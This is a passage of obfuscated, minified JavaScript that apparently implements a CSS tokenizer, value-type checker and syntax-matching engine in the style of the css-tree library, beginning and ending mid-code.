g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:z(g,0x2,N,B);}}else{if(g[EA(0xab5)]===X['fg']){let F=g[EA(0xb86)][EA(0x708)](0x0),W=F===E||F===f?0x1:0x0,w=W;for(;w<g[EA(0xb86)][EA(0x218)]&&(0x0,X['yp'])(g[EA(0xb86)][EA(0x708)](w));w++);return w===W?0x0:(0x0,X['Nb'])(g[EA(0xb86)],w,k)?w+0x1===g[EA(0xb86)][EA(0x218)]?M(D(++B),B,D):g[EA(0xb86)][EA(0x708)](w+0x1)!==f?0x0:w+0x2===g[EA(0xb86)][EA(0x218)]?(B=I(D(++B),B,D),z(g=D(B),0x0,N,B)):z(g,w+0x2,N,B):0x0;}}}return 0x0;}},0x1304:(O,G,s)=>{'use strict';const ET=a2a;s['d'](G,{'v':()=>x});const x=[ET(0x4e4),ET(0x91d),ET(0xe18),ET(0x503),ET(0x8f0)];},0x1807:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac);const E=0x2b,h=0x2d,f=0x3f,k=0x75;function N(z,M){const Ej=a2a;return null!==z&&z[Ej(0xab5)]===X['_i']&&z[Ej(0xb86)][Ej(0x708)](0x0)===M;}function U(z,M,p){const EZ=a2a;let Q=0x0;for(let g=M;g<z[EZ(0xb86)][EZ(0x218)];g++){const D=z[EZ(0xb86)][EZ(0x708)](g);if(D===h&&p&&0x0!==Q)return U(z,M+Q+0x1,!0x1),0x6;if(!(0x0,X['tB'])(D))return 0x0;if(++Q>0x6)return 0x0;}return Q;}function K(z,M,p){if(!z)return 0x0;for(;N(p(M),f);){if(++z>0x6)return 0x0;M++;}return M;}function I(z,M){const Eo=a2a;let p=0x0;if(null===z||z[Eo(0xab5)]!==X['Vy']||!(0x0,X['Nb'])(z[Eo(0xb86)],0x0,k))return 0x0;if(null===(z=M(++p)))return 0x0;if(N(z,E))return null===(z=M(++p))?0x0:z[Eo(0xab5)]===X['Vy']?K(U(z,0x0,!0x0),++p,M):N(z,f)?K(0x1,++p,M):0x0;if(z[Eo(0xab5)]===X['wN']){const Q=U(z,0x1,!0x0);return 0x0===Q?0x0:null===(z=M(++p))?p:z[Eo(0xab5)]===X['fg']||z[Eo(0xab5)]===X['wN']?function(g,D){const Eq=Eo;return g[Eq(0xb86)][Eq(0x708)](0x0)===D;}(z,h)&&U(z,0x1,!0x1)?p+0x1:0x0:K(Q,p,M);}return z[Eo(0xab5)]===X['fg']?K(U(z,0x1,!0x0),++p,M):0x0;}},0x13ba:(O,G,x)=>{'use strict';const EY=a2a;x['d'](G,{'JH':()=>Z});var X=x(0x1304),E=x(0x4a),N=x(0x1807),U=x(0x11ac);const K=[EY(0xac7),EY(0xe7c),EY(0x222)],I=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function z(q,Y){const Ey=EY;return Y<q[Ey(0x218)]?q[Ey(0x708)](Y):0x0;}function M(q,Y){const EL=EY;return(0x0,U['$C'])(q,0x0,q[EL(0x218)],Y);}function Q(q,Y){const EV=EY;for(let L=0x0;L<Y[EV(0x218)];L++)if(M(q,Y[L]))return!0x0;return!0x1;}function D(q,Y){const Em=EY;return Y===q[Em(0x218)]-0x2&&0x5c===z(q,Y)&&(0x0,U['yp'])(z(q,Y+0x1));}function B(q,Y,L){const EP=EY;if(q&&EP(0x3b1)===q[EP(0xab5)]){const V=Number(void 0x0!==L&&L!==Y[EP(0x218)]?Y[EP(0x1c5)](0x0,L):Y);if(isNaN(V))return!0x0;if(null!==q[EP(0xbe0)]&&V<q[EP(0xbe0)]&&EP(0x648)!=typeof q[EP(0xbe0)])return!0x0;if(null!==q[EP(0x248)]&&V>q[EP(0x248)]&&EP(0x648)!=typeof q[EP(0x248)])return!0x0;}return!0x1;}function F(q){return function(Y,L,V){const EC=a2a;return null===Y?0x0:Y[EC(0xab5)]===U['zt']&&Q(Y[EC(0xb86)],K)?function(P,C){const h0=EC;let b0=0x0,b1=[],b2=0x0;b3:do{switch(P[h0(0xab5)]){case U['Q0']:case U['no']:case U['Oh']:if(P[h0(0xab5)]!==b0)break b3;if(b0=b1[h0(0xd68)](),0x0===b1[h0(0x218)]){b2++;break b3;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:b1[h0(0x83e)](b0),b0=I[h0(0xfc8)](P[h0(0xab5)]);}b2++;}while(P=C(b2));return b2;}(Y,L):q(Y,L,V);};}function W(q){return function(Y){const h1=a2a;return null===Y||Y[h1(0xab5)]!==q?0x0:0x1;};}function R(q){const h2=EY;return null===q||q[h2(0xab5)]!==U['Vy']||0x2d!==z(q[h2(0xb86)],0x0)||0x2d!==z(q[h2(0xb86)],0x1)?0x0:0x1;}function J(q){return q&&(q=new Set(q)),function(Y,L,V){const h3=a2a;if(null===Y||Y[h3(0xab5)]!==U['fg'])return 0x0;const P=(0x0,U['yQ'])(Y[h3(0xb86)],0x0);if(null!==q){const C=Y[h3(0xb86)][h3(0x950)]('\x5c',P),b0=-0x1!==C&&D(Y[h3(0xb86)],C)?Y[h3(0xb86)][h3(0xabc)](P,C):Y[h3(0xb86)][h3(0x1c5)](P);if(!0x1===q[h3(0x3f0)](b0[h3(0xec2)]()))return 0x0;}return B(V,Y[h3(0xb86)],P)?0x0:0x1;};}function S(q){const h4=EY;return h4(0xabd)!=typeof q&&(q=function(){return 0x0;}),function(Y,L,V){const h5=h4;return null!==Y&&Y[h5(0xab5)]===U['wN']&&0x0===Number(Y[h5(0xb86)])?0x1:q(Y,L,V);};}const A={'ident-token':W(U['Vy']),'function-token':W(U['zt']),'at-keyword-token':W(U['zu']),'hash-token':W(U['Vw']),'string-token':W(U['Qf']),'bad-string-token':W(U['Fg']),'url-token':W(U['s0']),'bad-url-token':W(U['VY']),'delim-token':W(U['_i']),'number-token':W(U['wN']),'percentage-token':W(U['Ne']),'dimension-token':W(U['fg']),'whitespace-token':W(U['M$']),'CDO-token':W(U['lh']),'CDC-token':W(U['zG']),'colon-token':W(U['Qx']),'semicolon-token':W(U['Qq']),'comma-token':W(U['A9']),'[-token':W(U['hk']),']-token':W(U['Oh']),'(-token':W(U['AJ']),')-token':W(U['no']),'{-token':W(U['X6']),'}-token':W(U['Q0'])},T={'string':W(U['Qf']),'ident':W(U['Vy']),'percentage':F(function(q,Y,L){const h6=EY;return null===q||q[h6(0xab5)]!==U['Ne']||B(L,q[h6(0xb86)],q[h6(0xb86)][h6(0x218)]-0x1)?0x0:0x1;}),'zero':S(),'number':F(function(q,Y,L){const h7=EY;if(null===q)return 0x0;const V=(0x0,U['yQ'])(q[h7(0xb86)],0x0);return V===q[h7(0xb86)][h7(0x218)]||D(q[h7(0xb86)],V)?B(L,q[h7(0xb86)],V)?0x0:0x1:0x0;}),'integer':F(function(q,Y,L){const h8=EY;if(null===q||q[h8(0xab5)]!==U['wN'])return 0x0;let V=0x2b===z(q[h8(0xb86)],0x0)||0x2d===z(q[h8(0xb86)],0x0)?0x1:0x0;for(;V<q[h8(0xb86)][h8(0x218)];V++)if(!(0x0,U['yp'])(z(q[h8(0xb86)],V)))return 0x0;return B(L,q[h8(0xb86)],V)?0x0:0x1;}),'custom-ident':function(q){const h9=EY;if(null===q||q[h9(0xab5)]!==U['Vy'])return 0x0;const Y=q[h9(0xb86)][h9(0xec2)]();return Q(Y,X['v'])||M(Y,h9(0x790))?0x0:0x1;},'dashed-ident':R,'custom-property-name':function(q){const hb=EY;return R(q)?'--'===q[hb(0xb86)]?0x0:0x1:0x0;},'hex-color':function(q){const ha=EY;if(null===q||q[ha(0xab5)]!==U['Vw'])return 0x0;const Y=q[ha(0xb86)][ha(0x218)];if(0x4!==Y&&0x5!==Y&&0x7!==Y&&0x9!==Y)return 0x0;for(let L=0x1;L<Y;L++)if(!(0x0,U['tB'])(z(q[ha(0xb86)],L)))return 0x0;return 0x1;},'id-selector':function(q){const hv=EY;return null===q||q[hv(0xab5)]!==U['Vw']?0x0:(0x0,U['o6'])(z(q[hv(0xb86)],0x1),z(q[hv(0xb86)],0x2),z(q[hv(0xb86)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':N['A'],'declaration-value':function(q,Y){const hH=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hH(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hH(0xab5)]!==L)break C;L=V[hH(0xd68)]();break;case U['Qq']:if(0x0===L)break C;break;case U['_i']:if(0x0===L&&'!'===q[hH(0xb86)])break C;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hH(0x83e)](L),L=I[hH(0xfc8)](q[hH(0xab5)]);}P++;}while(q=Y(P));return P;},'any-value':function(q,Y){const hO=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hO(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hO(0xab5)]!==L)break C;L=V[hO(0xd68)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hO(0x83e)](L),L=I[hO(0xfc8)](q[hO(0xab5)]);}P++;}while(q=Y(P));return P;}};function j(q){const {angle:Y,decibel:L,frequency:V,flex:P,length:C,resolution:b0,semitones:b1,time:b2}=q||{};return{'dimension':F(J(null)),'angle':F(J(Y)),'decibel':F(J(L)),'frequency':F(J(V)),'flex':F(J(P)),'length':F(S(J(C))),'resolution':F(J(b0)),'semitones':F(J(b1)),'time':F(J(b2))};}function Z(q){return{...A,...T,...j(q)};}},0x2613:(O,G,x)=>{'use strict';const hG=a2a;x['d'](G,{'$n':()=>k,'E_':()=>E,'gt':()=>W,'mX':()=>N});var X=x(0x7fd);const E={'type':hG(0xee8)},k={'type':hG(0x2cd)},N={'type':hG(0x990)},U=0x28,K=0x29;function I(w,R,J){const hs=hG;return R===E&&J===k||w===E&&R===E&&J===E?w:('If'===w[hs(0xab5)]&&w[hs(0x6ff)]===k&&R===E&&(R=w[hs(0xa19)],w=w[hs(0xd6b)]),{'type':'If','match':w,'then':R,'else':J});}function z(w){const hx=hG;return w[hx(0x218)]>0x2&&w[hx(0x708)](w[hx(0x218)]-0x2)===U&&w[hx(0x708)](w[hx(0x218)]-0x1)===K;}function M(w){const hX=hG;return hX(0x504)===w[hX(0xab5)]||hX(0xf9e)===w[hX(0xab5)]||hX(0x824)===w[hX(0xab5)]||hX(0xd16)===w[hX(0xab5)]&&z(w[hX(0x4c7)]);}function Q(w,R='\x20',J=!0x1){const hr=hG;return{'type':hr(0xa56),'terms':w,'combinator':R,'disallowEmpty':!0x1,'explicit':J};}function D(w,R,J=new Set()){const hE=hG;if(!J[hE(0x3f0)](w))switch(J[hE(0x3df)](w),w[hE(0xab5)]){case'If':w[hE(0xd6b)]=D(w[hE(0xd6b)],R,J),w[hE(0xa19)]=D(w[hE(0xa19)],R,J),w[hE(0x6ff)]=D(w[hE(0x6ff)],R,J);break;case hE(0xd16):return R[w[hE(0x4c7)]]||w;}return w;}function B(w,R,J){const hh=hG;switch(w){case'\x20':{let S=E;for(let A=R[hh(0x218)]-0x1;A>=0x0;A--)S=I(R[A],S,k);return S;}case'|':{let T=k,j=null;for(let Z=R[hh(0x218)]-0x1;Z>=0x0;Z--){let q=R[Z];if(M(q)&&(null===j&&Z>0x0&&M(R[Z-0x1])&&(j=Object[hh(0xe17)](null),T=I({'type':hh(0x996),'map':j},E,T)),null!==j)){const Y=(z(q[hh(0x4c7)])?q[hh(0x4c7)][hh(0x620)](0x0,-0x1):q[hh(0x4c7)])[hh(0xec2)]();if(Y in j==0x0){j[Y]=q;continue;}}j=null,T=I(q,E,T);}return T;}case'&&':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x0};let y=k;for(let L=R[hh(0x218)]-0x1;L>=0x0;L--){const V=R[L];let P;P=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(C){return C!==V;}),!0x1):E,y=I(V,P,y);}return y;}case'||':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x1};let C=J?E:k;for(let b0=R[hh(0x218)]-0x1;b0>=0x0;b0--){const b1=R[b0];let b2;b2=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(b3){return b3!==b1;}),!0x0):E,C=I(b1,b2,C);}return C;}}}function F(w){const hf=hG;if(hf(0xabd)==typeof w)return{'type':hf(0xbfa),'fn':w};switch(w[hf(0xab5)]){case hf(0xa56):{let R=B(w[hf(0xbcb)],w[hf(0x170)][hf(0x38c)](F),!0x1);return w[hf(0xa8d)]&&(R=I(R,N,k)),R;}case hf(0x9cd):return function(J){const ht=hf;let S=E,A=F(J[ht(0xb87)]);if(0x0===J[ht(0x248)])A=I(A,N,k),S=I(A,null,k),S[ht(0xa19)]=I(E,E,S),J[ht(0xa74)]&&(S[ht(0xa19)][ht(0x6ff)]=I({'type':ht(0x2e0),'syntax':J},S,k));else{for(let T=J[ht(0xbe0)]||0x1;T<=J[ht(0x248)];T++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,I(E,E,S),k);}if(0x0===J[ht(0xbe0)])S=I(E,E,S);else{for(let j=0x0;j<J[ht(0xbe0)]-0x1;j++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,S,k);}return S;}(w);case hf(0xb08):{const J=F(w[hf(0xb87)]),S=F(Q([Q([{'type':hf(0x504),'name':hf(0x4bb)},{'type':hf(0xd16),'name':hf(0x858)}]),Q([{'type':hf(0xd16),'name':hf(0x858)},Q([{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':hf(0xbb3)},{'type':hf(0xd16),'name':hf(0x858)}])},{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':'or'},{'type':hf(0xd16),'name':hf(0x858)}])}],'|')])],'|')),A=F(Q([{'type':hf(0xd16),'name':hf(0x768)},Q([{'type':hf(0x8f2),'value':'('},{'type':hf(0xd16),'name':hf(0x51a)},{'type':hf(0x8f2),'value':')'}]),{'type':hf(0xd16),'name':hf(0x4e0)}],'|'));return D(A,{'!term':J,'!self':S}),D(S,{'!boolean-group':A}),S;}case hf(0xd16):case hf(0x370):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)],'syntax':w};case hf(0x504):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0xf9e):return{'type':w[hf(0xab5)],'name':'@'+w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0x824):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)]()+'(','syntax':w};case hf(0xfba):return 0x3===w[hf(0xb86)][hf(0x218)]?{'type':hf(0x8f2),'value':w[hf(0xb86)][hf(0x606)](0x1),'syntax':w}:{'type':w[hf(0xab5)],'value':w[hf(0xb86)][hf(0x1c5)](0x1,w[hf(0xb86)][hf(0x218)]-0x2)[hf(0x993)](/\\'/g,'\x27'),'syntax':w};case hf(0x8f2):return{'type':w[hf(0xab5)],'value':w[hf(0xb86)],'syntax':w};case hf(0x2e0):return{'type':w[hf(0xab5)],'syntax':w};default:throw new Error(hf(0x527),w[hf(0xab5)]);}}function W(w,R){const hk=hG;return hk(0x648)==typeof w&&(w=(0x0,X['q'])(w)),{'type':hk(0x78e),'match':F(w),'syntax':R||null,'source':w};}},0x16e6:(O,G,x)=>{'use strict';const hc=a2a;x['d'](G,{'wg':()=>R});var X=x(0x2613),E=x(0xb59);const {hasOwnProperty:k}=Object[hc(0x289)],N=0x0,U=0x1,K=0x2,I=0x3,z=hc(0xee8),M=hc(0x2cd),Q=hc(0x9c1),D=0x3a98;let B=0x0;function F(J,S){const hl=hc;if(J[hl(0x218)]!==S[hl(0x218)])return!0x1;for(let A=0x0;A<J[hl(0x218)];A++){const T=S[hl(0x708)](A);let j=J[hl(0x708)](A);if(j>=0x41&&j<=0x5a&&(j|=0x20),j!==T)return!0x1;}return!0x0;}function W(J){const hN=hc;return null===J||J[hN(0xab5)]===E['A9']||J[hN(0xab5)]===E['zt']||J[hN(0xab5)]===E['AJ']||J[hN(0xab5)]===E['hk']||J[hN(0xab5)]===E['X6']||function(S){const hU=hN;return S[hU(0xab5)]===E['_i']&&'?'!==S[hU(0xb86)];}(J);}function w(J){const hK=hc;return null===J||J[hK(0xab5)]===E['no']||J[hK(0xab5)]===E['Oh']||J[hK(0xab5)]===E['Q0']||J[hK(0xab5)]===E['_i']&&'/'===J[hK(0xb86)];}function R(J,S,A){const hQ=hc,T=function(Y,V,P){const hp=a2a;function b0(){const hi=a2a;do{bO++,bH=bO<Y[hi(0x218)]?Y[bO]:null;}while(null!==bH&&(bH[hi(0xab5)]===E['M$']||bH[hi(0xab5)]===E['Mw']));}function b1(bx){const hI=a2a,bX=bO+bx;return bX<Y[hI(0x218)]?Y[bX]:null;}function b2(bx,bX){return{'nextState':bx,'matchStack':bs,'syntaxStack':b7,'thenStack':b8,'tokenIndex':bO,'prev':bX};}function b3(bx){b8={'nextState':bx,'matchStack':bs,'syntaxStack':b7,'prev':b8};}function b4(bx){b9=b2(bx,b9);}function b5(){const hz=a2a;bs={'type':U,'syntax':V[hz(0x562)],'token':bH,'prev':bs},b0(),bb=null,bO>bG&&(bG=bO);}function b6(){const hM=a2a;bs=bs[hM(0xab5)]===K?bs[hM(0xc6d)]:{'type':I,'syntax':b7[hM(0x562)],'token':bs[hM(0x19e)],'prev':bs},b7=b7[hM(0xc6d)];}let b7=null,b8=null,b9=null,bb=null,ba=0x0,bv=null,bH=null,bO=-0x1,bG=0x0,bs={'type':N,'syntax':null,'token':null,'prev':null};for(b0();null===bv&&++ba<D;)switch(V[hp(0xab5)]){case hp(0xee8):if(null===b8){if(null!==bH&&(bO!==Y[hp(0x218)]-0x1||'\x5c0'!==bH[hp(0xb86)]&&'\x5c9'!==bH[hp(0xb86)])){V=X['$n'];break;}bv=z;break;}if((V=b8[hp(0x639)])===X['mX']){if(b8[hp(0xf07)]===bs){V=X['$n'];break;}V=X['E_'];}for(;b8[hp(0x1a8)]!==b7;)b6();b8=b8[hp(0xc6d)];break;case hp(0x2cd):if(null!==bb&&!0x1!==bb)(null===b9||bO>b9[hp(0x2d0)])&&(b9=bb,bb=!0x1);else{if(null===b9){bv=M;break;}}V=b9[hp(0x639)],b8=b9[hp(0x28c)],b7=b9[hp(0x1a8)],bs=b9[hp(0xf07)],bO=b9[hp(0x2d0)],bH=bO<Y[hp(0x218)]?Y[bO]:null,b9=b9[hp(0xc6d)];break;case hp(0x78e):V=V[hp(0xd6b)];break;case'If':V[hp(0x6ff)]!==X['$n']&&b4(V[hp(0x6ff)]),V[hp(0xa19)]!==X['E_']&&b3(V[hp(0xa19)]),V=V[hp(0xd6b)];break;case hp(0x82e):V={'type':hp(0xae5),'syntax':V,'index':0x0,'mask':0x0};break;case hp(0xae5):{const br=V[hp(0x562)][hp(0x170)];if(V[hp(0x7ff)]===br[hp(0x218)]){if(0x0===V[hp(0xbe6)]||V[hp(0x562)][hp(0xb4c)]){V=X['$n'];break;}V=X['E_'];break;}if(V[hp(0xbe6)]===(0x1<<br[hp(0x218)])-0x1){V=X['E_'];break;}for(;V[hp(0x7ff)]<br[hp(0x218)];V[hp(0x7ff)]++){const bE=0x1<<V[hp(0x7ff)];if(!(V[hp(0xbe6)]&bE)){b4(V),b3({'type':hp(0xe5b),'syntax':V[hp(0x562)],'mask':V[hp(0xbe6)]|bE}),V=br[V[hp(0x7ff)]++];break;}}break;}case hp(0xe5b):V={'type':hp(0xae5),'syntax':V[hp(0x562)],'index':0x0,'mask':V[hp(0xbe6)]};break;case hp(0x996):if(null!==bH){let bh=bH[hp(0xb86)][hp(0xec2)]();if(-0x1!==bh[hp(0x950)]('\x5c')&&(bh=bh[hp(0x993)](/\\[09].*$/,'')),k[hp(0xe04)](V[hp(0x38c)],bh)){V=V[hp(0x38c)][bh];break;}}V=X['$n'];break;case hp(0xbfa):{const bf=null!==b7?b7[hp(0x6b7)]:null,bt=bO+Math[hp(0x244)](V['fn'](bH,b1,bf));if(!isNaN(bt)&&bt>bO){for(;bO<bt;)b5();V=X['E_'];}else V=X['$n'];break;}case hp(0xd16):case hp(0x370):{const bk=hp(0xd16)===V[hp(0xab5)]?hp(0x8fb):hp(0x8c7),bc=k[hp(0xe04)](P,bk)?P[bk][V[hp(0x4c7)]]:null;if(!bc||!bc[hp(0xd6b)])throw new Error(hp(0xdd3)+(hp(0xd16)===V[hp(0xab5)]?'<'+V[hp(0x4c7)]+'>':'<\x27'+V[hp(0x4c7)]+'\x27>'));if(!0x1!==bb&&null!==bH&&hp(0xd16)===V[hp(0xab5)]&&(hp(0xd61)===V[hp(0x4c7)]&&bH[hp(0xab5)]===E['Vy']||hp(0x218)===V[hp(0x4c7)]&&'0'===bH[hp(0xb86)])){null===bb&&(bb=b2(V,b9)),V=X['$n'];break;}b7={'syntax':V[hp(0x562)],'opts':V[hp(0x562)][hp(0x6b7)]||null!==b7&&b7[hp(0x6b7)]||null,'prev':b7},bs={'type':K,'syntax':V[hp(0x562)],'token':bs[hp(0x19e)],'prev':bs},V=bc[hp(0x66a)]||bc[hp(0xd6b)];break;}case hp(0x504):{const bl=V[hp(0x4c7)];if(null!==bH){let bN=bH[hp(0xb86)];if(-0x1!==bN[hp(0x950)]('\x5c')&&(bN=bN[hp(0x993)](/\\[09].*$/,'')),F(bN,bl)){b5(),V=X['E_'];break;}}V=X['$n'];break;}case hp(0xf9e):case hp(0x824):if(null!==bH&&F(bH[hp(0xb86)],V[hp(0x4c7)])){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x8f2):if(null!==bH&&bH[hp(0xb86)]===V[hp(0xb86)]){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x2e0):null!==bH&&bH[hp(0xab5)]===E['A9']?W(bs[hp(0x19e)])?V=X['$n']:(b5(),V=w(bH)?X['$n']:X['E_']):V=W(bs[hp(0x19e)])||w(bH)?X['E_']:X['$n'];break;case hp(0xfba):let bx='',bX=bO;for(;bX<Y[hp(0x218)]&&bx[hp(0x218)]<V[hp(0xb86)][hp(0x218)];bX++)bx+=Y[bX][hp(0xb86)];if(F(bx,V[hp(0xb86)])){for(;bO<bX;)b5();V=X['E_'];}else V=X['$n'];break;default:throw new Error(hp(0xa06)+V[hp(0xab5)]);}switch(B+=ba,bv){case null:console[hp(0x230)](hp(0x941)+D+hp(0xaf1)),bv=Q,bs=null;break;case z:for(;null!==b7;)b6();break;default:bs=null;}return{'tokens':Y,'reason':bv,'iterations':ba,'match':bs,'longestMatch':bG};}(J,S,A||{});if(null===T[hQ(0xd6b)])return T;let j=T[hQ(0xd6b)],Z=T[hQ(0xd6b)]={'syntax':S[hQ(0x562)]||null,'match':[]};const q=[Z];for(j=function(Y){const hg=hQ;let L=null,V=null,P=Y;for(;null!==P;)V=P[hg(0xc6d)],P[hg(0xc6d)]=L,L=P,P=V;return L;}(j)[hQ(0xc6d)];null!==j;){switch(j[hQ(0xab5)]){case K:Z[hQ(0xd6b)][hQ(0x83e)](Z={'syntax':j[hQ(0x562)],'match':[]}),q[hQ(0x83e)](Z);break;case I:q[hQ(0xd68)](),Z=q[q[hQ(0x218)]-0x1];break;default:Z[hQ(0xd6b)][hQ(0x83e)]({'syntax':j[hQ(0x562)]||null,'token':j[hQ(0x19e)][hQ(0xb86)],'node':j[hQ(0x19e)][hQ(0xe54)]});}j=j[hQ(0xc6d)];}return T;}},0x2507:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>E});var x=s(0x11ac);const X={'decorator'(h){const f=[];let k=null;return{...h,'node'(c){const hD=a2a,l=k;k=c,h[hD(0xe54)][hD(0xe04)](this,c),k=l;},'emit'(c,l,N){const hB=a2a;f[hB(0x83e)]({'type':l,'value':c,'node':N?null:k});},'result':()=>f};}};function E(h,f){const hF=a2a;return hF(0x648)==typeof h?function(k){const hd=hF,c=[];return(0x0,x['qw'])(k,(l,N,U)=>c[hd(0x83e)]({'type':l,'value':k[hd(0x620)](N,U),'node':null})),c;}(h):f[hF(0xe8f)](h,X);}},0x193f:(O,G,s)=>{'use strict';s['d'](G,{'V':()=>h});var x=s(0x1aa);function X(f){const hW=a2a;return hW(0xe54)in f?f[hW(0xe54)]:X(f[hW(0xd6b)][0x0]);}function E(f){const he=a2a;return he(0xe54)in f?f[he(0xe54)]:E(f[he(0xd6b)][f[he(0xd6b)][he(0x218)]-0x1]);}function h(f,k,c,N,U){const hn=a2a,K=[];return null!==c[hn(0xcc6)]&&function I(z){const hu=hn;if(null!==z[hu(0x562)]&&z[hu(0x562)][hu(0xab5)]===N&&z[hu(0x562)][hu(0x4c7)]===U){const M=X(z),p=E(z);f[hu(0x562)][hu(0x7c7)](k,function(Q,g,D){const hw=hu;if(Q===M){const B=new x['B']();do{if(B[hw(0x7fc)](g[hw(0xbb9)]),g[hw(0xbb9)]===p)break;g=g[hw(0x8bd)];}while(null!==g);K[hw(0x83e)]({'parent':D,'nodes':B});}});}Array[hu(0x890)](z[hu(0xd6b)])&&z[hu(0xd6b)][hu(0xdcd)](I);}(c[hn(0xcc6)]),K;}},0x2342:(O,G,x)=>{'use strict';const hR=a2a;x['d'](G,{'y':()=>K});var X=x(0x1aa);const {hasOwnProperty:E}=Object[hR(0x289)];function h(I){const hJ=hR;return hJ(0x575)==typeof I&&isFinite(I)&&Math[hJ(0x244)](I)===I&&I>=0x0;}function f(I){const hS=hR;return Boolean(I)&&h(I[hS(0x2e1)])&&h(I[hS(0x8c5)])&&h(I[hS(0xfd8)]);}function k(I,z){return function(M,p){const hA=a2a;if(!M||M[hA(0x284)]!==Object)return p(M,hA(0xd09));for(let Q in M){let g=!0x0;if(!0x1!==E[hA(0xe04)](M,Q)){if(hA(0xab5)===Q)M[hA(0xab5)]!==I&&p(M,hA(0x263)+M[hA(0xab5)]+hA(0x401)+I+'`');else{if(hA(0x6e1)===Q){if(null===M[hA(0x6e1)])continue;if(M[hA(0x6e1)]&&M[hA(0x6e1)][hA(0x284)]===Object){if(hA(0x648)!=typeof M[hA(0x6e1)][hA(0x782)])Q+=hA(0x3f1);else{if(f(M[hA(0x6e1)][hA(0x7f3)])){if(f(M[hA(0x6e1)][hA(0xf4e)]))continue;Q+=hA(0xa77);}else Q+=hA(0xbaf);}}g=!0x1;}else{if(z[hA(0x43e)](Q)){g=!0x1;for(let D=0x0;!g&&D<z[Q][hA(0x218)];D++){const B=z[Q][D];switch(B){case String:g=hA(0x648)==typeof M[Q];break;case Boolean:g=hA(0x2a3)==typeof M[Q];break;case null:g=null===M[Q];break;default:hA(0x648)==typeof B?g=M[Q]&&M[Q][hA(0xab5)]===B:Array[hA(0x890)](B)&&(g=M[Q]instanceof X['B']);}}}else p(M,hA(0x5e4)+Q+hA(0xc88)+I+hA(0x8b1));}}g||p(M,hA(0x6cd)+I+'.'+Q+'`');}}for(const F in z)E[hA(0xe04)](z,F)&&!0x1===E[hA(0xe04)](M,F)&&p(M,hA(0x99c)+I+'.'+F+hA(0x52c));};}function N(I,z){const hT=hR,M=[];for(let p=0x0;p<I[hT(0x218)];p++){const Q=I[p];if(Q===String||Q===Boolean)M[hT(0x83e)](Q[hT(0x4c7)][hT(0xec2)]());else{if(null===Q)M[hT(0x83e)](hT(0x20c));else{if(hT(0x648)==typeof Q)M[hT(0x83e)](Q);else{if(!Array[hT(0x890)](Q))throw new Error(hT(0x616)+Q+hT(0xc14)+z+hT(0x600));M[hT(0x83e)](hT(0x118)+(N(Q,z)||hT(0xbb4))+'>');}}}}return M[hT(0x558)](hT(0x2ae));}function U(I,z){const hj=hR,M=z[hj(0x695)],p={'type':String,'loc':!0x0},Q={'type':'\x22'+I+'\x22'};for(const g in M){if(!0x1===E[hj(0xe04)](M,g))continue;const D=p[g]=Array[hj(0x890)](M[g])?M[g][hj(0x620)]():[M[g]];Q[g]=N(D,I+'.'+g);}return{'docs':Q,'check':k(I,p)};}function K(I){const hZ=hR,z={};if(I[hZ(0xe54)]){for(const M in I[hZ(0xe54)])if(E[hZ(0xe04)](I[hZ(0xe54)],M)){const p=I[hZ(0xe54)][M];if(!p[hZ(0x695)])throw new Error(hZ(0x690)+M+hZ(0x390));z[M]=U(M,p);}}return z;}},0x11e:(O,G,x)=>{'use strict';function X(c){const hq=a2a;function l(U){const ho=a2a;return null!==U&&(ho(0xd16)===U[ho(0xab5)]||ho(0x370)===U[ho(0xab5)]||ho(0x504)===U[ho(0xab5)]);}let N=null;return null!==this[hq(0xcc6)]&&function U(K){const hY=hq;if(Array[hY(0x890)](K[hY(0xd6b)])){for(let I=0x0;I<K[hY(0xd6b)][hY(0x218)];I++)if(U(K[hY(0xd6b)][I]))return l(K[hY(0x562)])&&N[hY(0x3a5)](K[hY(0x562)]),!0x0;}else{if(K[hY(0xe54)]===c)return N=l(K[hY(0x562)])?[K[hY(0x562)]]:[],!0x0;}return!0x1;}(this[hq(0xcc6)]),N;}function E(c,l){const hy=a2a;return k(this,c,N=>hy(0xd16)===N[hy(0xab5)]&&N[hy(0x4c7)]===l);}function h(c,l){const hL=a2a;return k(this,c,N=>hL(0x370)===N[hL(0xab5)]&&N[hL(0x4c7)]===l);}function f(c){const hV=a2a;return k(this,c,l=>hV(0x504)===l[hV(0xab5)]);}function k(c,l,N){const hm=a2a,U=X[hm(0xe04)](c,l);return 